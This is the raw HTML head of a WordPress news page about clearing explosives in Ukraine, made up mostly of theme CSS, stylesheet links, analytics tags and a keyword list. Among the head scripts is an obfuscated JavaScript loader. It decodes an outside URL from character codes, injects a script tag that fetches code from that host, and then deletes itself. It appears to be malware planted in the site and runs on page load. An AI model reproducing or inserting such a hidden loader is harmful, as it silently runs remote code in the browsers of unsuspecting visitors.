body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/1519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=1519' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Fit-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Fit-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
